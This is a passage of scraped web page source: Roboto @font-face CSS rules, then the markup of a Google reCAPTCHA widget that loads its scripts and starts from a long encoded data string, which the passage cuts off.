  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rTXzFfXhQeA-X5DX0ra6CQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rTXzFfXhQeA-X5DX0ra6CQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rTXzFfXhQeA-X5DX0ra6CQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkG1+w5tqXsKeRzxPwp7CrsO+acOxwrwGFQQbGcKgI0/DnRdHwqrDpsOCDWjCkBHCqcOLDsK+RsK5TsOiwrzCnV4fwo8AwrPDnlrCgsOvHsOCwozDlcOXw4wWwpVgw5QjPg7CvMKqNcKPEcOTUlvDqUfDqMKqw7XDr1IrwpdBw5vDqsOawrZ2wqLCkMKcVcKQX8K/McKnZG3DkVZTwpbDvUd1SSTCt8O4Rm9jLsOfIMKJw79xTVbDqcKyK8OkYinDgVPCicKNw5LCg3Zhwrcqwp9Aw5XDmC3CtMKRLQA6wqI+wqLDi8KWwpXCtcO4wr5Lwr7DksKNw63DncK2wrvDhQ/Cl3BEHygzwpXDncObw70WZEQcbSLDnC0iAcKvw5cBw6DDgsKIw4vDncOiw64+w4kfAMOFwp8Gw4d7GcO0wpzCtVPCicOSw6zDgsOfHsKuYsOPwptMCsOXUsOwQWXCgcKEw6vDvDjCjMK6wpMZwpjCmcKLwojClnRqwqPDjMO9BMOWTcOLOcOWFsOEw7FZwrzCrsOcw4/[base64]/ClHofwpHCp8KXwq3ClCvDr8OPw7PDocOTwpZQwodfHMKfwp7DnsKRI8OvPcOkwqvCssO2Ok3CqAPDplnCsMOuw41jCnt6H8Onwp81MMKSwovDmMOYbArDkcOLXcO/wp7CqMKWdsKKKTg6XTbCh8OMUcK7a0lXw43CiQQzIMO7MDFWwpvDvcOoVXHCp8Kjw4plCMK5csOnwrdnw65vXcO4w5kTFjpYYTtYcFHCr8K+EsKMCk3DqsKiCcKBWHIwwrbCuMOUZcOmZAPDvcOpw4AyLMKTw6Zzw6IJTzRnH8O+AH/CiRzCtsOjKcOvJiPCv8OswqJAwpAtwqfDkMO6wqPDqUwEw5MiwpkibMKjCsOsXTooD8Kww6vCpwxveE/DncO0fxF9OMKUXh8pwrt4fUTDk8K4L8KlVRnDomjCvXAnLcOYwr4sSQU0O0LDssOaHW/Cn8OqwpJBKcKbwpzDr8OdRsOKf8KfwqzCusKFwp7DtgZyw7XCt8KLWsKzVMKoYcKhAHHCiWXDo8OMCcOBLzgdwo5ZwqLCv0bDmVcPCMKJBn7Cj3Q7wro8K1bDuSnCkVXCkW/[base64]/[base64]/CgsKZZcOiw5rDvMKEw7FeNMOFw4vDiMO6H8Kew4l7QsK2XDnDk8K6w4/CkxMNw7vDpcOJQELCqD/DssKvw7Ncw7J3G8Knw6hUQsOrdznCjsKLCxbCijDCmCVyWMO9Xn/Du2TDuB7Co0XCtUDDllwDRcKnXcKawqPDl8KPwq7Dp0HDvXnClHjCrsOqw6wrCj/Dk23CqiXCoMKTIMOaw6tlwosMX8KYeWhww416DlpVwrbCtcO5B8K8Mw3DuEvCusOMwq/[base64]/Tm3DtMKbd8OKVMKyw4Qhw5JbSygoZsO8wqzDmw0UDsK8w5fClcOTwo3DiikawqXCvWNpwpgYw7d0w5bDnMOZwp4jUMKwFW8/fTHCogxvw6ZxIHJKw4zCvsKcw7jChFEAw7DDosOMBgfClcOUw6rDjMOfwoXCj2TDssOGXMOFA8Kbwr/CjMKGw4rCvMKBw7fClMK7wrFLRA80wrLDum3ChR9hcsKicsKbwprCv8O7w6UZwrTCpsKuw4goXS1gLyZ+wq5lw7jDtMO7YMKUIwXCu8KbwrnDtcOhGsOXdMOsPcKmVcKMaC/Dvi7CmCHDu3vCp8O0aznDmVbDuMKDw4EAwoPDvzVcwpfDqcOXYcKNSE9peXcRw6pOYcKmw7bDrVVTC8KJwrYQw5wJO0nCpmtqdGQWPjvChmphXBLDoyDDpWJKw6/[base64]/ChV/CusOzwpfCosKzJhLCpcOZDi0TwrQyLTcow6YbazjCsh7Cs2U3PcKKBMKNw7LDuxjDscOWw5bDmmjDtHLDvHjCtMK3w5Yyw4cWH2YWIsKVwrnCnQDCicOpwq/ClRJ7GXB9RQzDh0pOwoLDvjY8wqtrKH/ClcK2w6jDk8OjTmbDug/[base64]/Cs8O5w4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/OgzCl3sRw6Mbw6Y9BC4zGEbDpMK/YlvDrsKkDcKXMMOgw6x1VcKCdRw/wpLDqXzCj18ww7MiFh0Tw5c0wqTDqVDDjToZC05zw4rDpcKMw4p/wqQ5PcKKwromwp/Cn8O4wqjDgCzDl8Kcw7HCv0wXFw7CmcOGw59pL8O3w79hw5HDoiJkw5MIEg1hOMOcwqZVwo3DpMKNw5RlLsK2J8OMVMKIHXZnw6wrw5rCtMOvw4bCswTChmVnQE4Xw5/Dgz0rwrxMDcKtw7UvFsOWLEZnaEV0a8K/wqXCjBwFP8KOwo99XcKMOMKfwpXDhlYtw5TCqMKawoNow5VFWMOLwpTCnjrChcKxwr3Dr8OeGMK2SDbDihPCu2DDk8K7w5vDsMOnw6lTw7htw7rDhhPCosOawq7DmHXDmMO7eEYewrUFw59wesKtwqQ/b8KSwq7DpyLDij3Dqwwnw6tEwrjDoVDDt8KKd8OYwofDisKMw407EAHDqiAYwpt+wplkw5k3w7hNesKZQgHDrsOJw4PCjsO5FUxjw6RxGRlww7PDjEXCoFMzWMO1Cl7DpWzDi8KxwpDDsS0Kw4/CosOWw4wlb8KZwo/[base64]/Du8OfBsKpXcKeAW4uwpHCocKRWmvCrcKjFEXCkMKSY8KRwoYEQyPDgMKJwqvDjsOSesK/w7oUw7ZVGC86J1BHw4jCncOTXnpnRMKpw7LCo8Kxw70+w5/CoXs2YcKnw75ALBvCgsOpw7rDhnPCpgfDgsObw4RfQkFWw7cHw4vDucOpw5UfwrDDsCF/wrDCu8OSKHdUwo5lw4dZw6MkwoN+M8OJw7FbRHIbNVXCvGIdQl82wonDkXJeOx3DmijDlcO4J8KsUwvCp2AhacKwwpXCpWwbw5PCmHLDrMOWXsOgAVAwBMKqwpYewqE+bsKvAMOKPRHCrMK8dHJ0wobCnUwLb8OLw7fCgsKPw7fDrcKkw610w58JwpsLw6Zpw6/Cp1tqwrdUEwHCvcOwT8Osw4djw7HCqyNow54Zw4fDg1TDtQnCtMKDwpAEP8OlIcOMQAnCrcKcD8K+w6Nww53CiRZwwpggLkHDvk9hw6QgJxZJGGrDrsK3wprDvMKHZytawpLCi0o/VsO1PxBfw4lRwovCiRzCim3DrQbClsOuwpsAw7tcw6LChsOtHcKLfBDCk8O7wrM7w6MVw7IOw6ASw4IQwqFsw6IPFwdXw7kuKXs0ZmzCqWgmwobCisKlw5/CjcOCScOaMcOAw5BPwpt6VGnCi2Q1GVw6wqPDsCUcw5LDl8Kcw4QaWjwfwr7CtsK6UFfCosKGC8KXIyTDiksdIxbDocOWckwlRcKbCkHDlcKbK8KLIC3DsVUVw4zDosK/[base64]/DtMO5w6Ivw7rCtMOFXGvDsBBgwqjDui1yIMKTw4BrwqjCt3jCsGxYcBomw7nDgsKfw7xmwqU8w5jDg8KyAgDDh8KUwoEWwpYCPcOZVizCuMOPwrjCrcOdwoHDomIKw4bDgh0lwrEZRC/[base64]/ChDPCsWLDlnsLAMK2QsKiwoTCmTvDjTjDlsKQTELClcKgL8O2wrzDvMKSbMK4DcKmw4s2P2cJwpTDj3HCr8Omw7bCqzLDpXDDhx8bw7fCpcO/wqYvVsK2w6PCmDPDjMO3MQXDt8ORw6UpfDgbMcKeIEBowocIR8OWwr3DuMKHNMKFw4vDvcKUwrXCnSIwwopuwqgfw6zCjMOBaTPCtFvCp8KpQG04w5gywpJ3N8K/aDQ5woLChsOnw7QWcwEtWMKxfMKhYMK3Yzo7w7d/w4VGLcKGVsO4BsKSJcKPw6JYw53Cq8K7w4vCqnQdHcORw4cFw7rCjMKzwpEdwqFPdXZnTcO6w7AQw7FYey3DtWbDicOAHA/DoMKUwp7CsA7DhAlyXAEbJGTDnHLCsMKJX2hhwr/[base64]/CtcK4Sj52BknDocOuXsKLJkt3f3zDncO8MURZIkcKwodgw68WBcOdwq5Bw43DlwteZmPCssKtw7sgwrgFOxJAw4/DrcKzM8K9UGbCmcOUw5fCncKow4fCm8KQwqvCgX3Dh8KFwpF+wpLCicKnGCLChA57T8KPwqLDmMO+wp0Iw6BmS8O6w6JhHMO4XMOswqTDoC0/wpXDhMOST8KawoVrWU4VwpdOw6TCrcOwwq3CqBfCsMOxTxvDgcKzwrLDsltJw7FTwrUyZcKew50QwpTCnhk7b3pawqnDvlXCpnAsw4QgwrrDjcKQDsOhwo9Vw6dOUcKrw6dBwpQww4DDgXbCv8KLw7p/[base64]/w5bDmQo/f2nCnsKFQmrCnMO1wpNkZAxLHFLCkF/[base64]/[base64]/JnRswo3DlyswwrI+w5Exw5Asw65qUHTCk3wNTsOzw4nCncKSecKZaU3DpXEqwqQQwrbCgcKrdmdkwo/Dm8KyOUTDp8Klw5DCoEbCksKDw4cWF8KUwpNvWCPDrsK3wrzDlTzDihHDncOQIHzCgsOeRCbDosKkw4AGwpzCgwh5wr/CuQDDjzHDnsOgw6PDiHAAw7bDpcKew7fDj07Co8KNw4XDvcOVUcKwGQlRMMOdQQx1K0M9w65dw4XDuj/CoXrDlMO7DQTDqzLCtsObLsKNwqzCosKzw4Eqw6rDunDCkHp1YmkFw5nDpEbDisOvw7XCrcKLasOSw7cLNigRwpU0PnVbEhZUAsK0GwvDocKxRiAewoRIw6/Dk8KYbsK/[base64]/Co8KwVg7DnMKwwp0kZcK8woZ5w6U6w4jCgMO2EcKqK0E2bMK0SyTClcK6BnJjwok9wqw3S8OhYsOUfD4Xw6hCw5PCkMKdfT7DmsK/wrLDpH85IMOxYWoEYsOWEmbDlsO/fMKiOsK/NXLCqCjCq8KyQw8kRAJ2w7EMYjQ0w7DCljbDpCbDgRPDgTUqFsKbFVslw55SwozDosKrw63Do8KwTB54w7HDpBtgw5AVGBpYUQjClB3ClCLCssOUwrdlw5/DmMOAw5xTEw8EYsOWw7XCjwbDuU7ChcO2AcKdwoHCt3LCmMK/B8KLwp8SMkN5WMOZw5gPG1XDtcK/[base64]/w5bCgMKlOMO5w5NOEsOww40lw61jTcOzPyLClQ0PwpvDiMKmw4HDiXjCnQ/CmDhTEMOXO8KGDT7CksOhwpBVwr89HRHDjTnCg8Ksw6vCqMKcwofCv8OAwqjCiynDugILAxHCkhR1w6HDtMO/LWcQEFFXw7rCmMKaw613XMKrRcOsJz0RwrXDicKPwp7CjcKCHAXCnsK4wp8ow5PCnkQ2M8KhwrswPQDCrsOuD8OFYQvCo2laUU9mT8OgT8K9wr4+N8OYwrvCpS5YwpvCqMO5wq/DjMKGwrjCu8KWZMKKUcO/w4ZffsKzw4h8BsOUw6/CjMKSfMO/w5YWAsK0wrVrwovCqcKjCsOVJkrDtRwlQcKdw4Ubwqd2w7RZw6RRwqHCmBN5QcKPLsKYwoMXwrLDkMOXEMK8VCXDv8K/w7nCtMKMw7AXBMKLwrfDoz8mOcKcwrMAcHNVV8O2wqhVMzJmwpQ4wrBGwq/DhsKBw6hHw653w5DCtS5LVMOmw6PCu8KKwoHCjE7Cp8OyLlIgwoAdO8K2w7IVAHjCiUHCmX0bwpPDkw3DkXbCqcKrbMOXwptfwoDCgEvChz7DrcKyIHPDhMK1ZMOFw5jCm38wLmnCocKKP1LDvl5aw4vDhcKma0/DkcOqwoI+woxaGcKFMMO0YXHChS/CkzswwoZVakjCisKvw73Cp8O9w6DCqMORw7sBwo9Iw53Ci8Oqwp7DnMOUwqU0wobCgjvCmDUnw63DssOwwq/[base64]/DrsKmYMO5w7bDv8O7w51/[base64]/[base64]/ARbDgcO0wqPDrcOoworChCLCocK8BhPCocK3wrZFw6vCvEJJw4MMMcKBYcO5wpTDjsKnXmF8w6rDuBsRcQ9+SMK0w79gYsOzwpbCgW/DoRtEdsOLOy/Cv8O5wpzDq8Kxwr3CuR9af1gJQCVyGsKTw55ib37DucKlBcK2QTvCvBDCuBnCtMOww6zDuQjDtcKbwo7Cj8OhFcKWGMOrLVbCpmEgTcKVw47DicK1w4LDrcKtw4RewqFZw6XDjcOnZsKXwqjCnE3ClMKnV0/[base64]/DmwRSw6ZswonCtQxHccO4wpLDrcOnDcKNwrfDvMKfXcKqwr3CoiloeWE0UCjCvsKrw6pnbcOhAQFPw7fDsWbDmBPDt1lZNMKyw78mc8OjwqIIw6vDjsOTOXHDr8K+WUjCuGHCmcOCCMOZw6/CgFoKw5XCucOYw7/Dp8Kbw6/CqWQkNsOeIHd1w6vChsKcwp3Dq8OuwqbDjMKQwr0Lw6pcR8KQw5rCoVklZ28qw6Ewd8K/wpbCjcOYw6wqwq3CjMOSTcOuworCicOScnfDosKkw7Q8wpQUwpNcPl4xwrVLH3QrYsKRVW7DsnR7A3Ilw53DhsOdWcOgXcOKw41bw5NAw4LCiMK8wq/ClcK9NTbDnn/DnxIRVjzCucO9wrUXR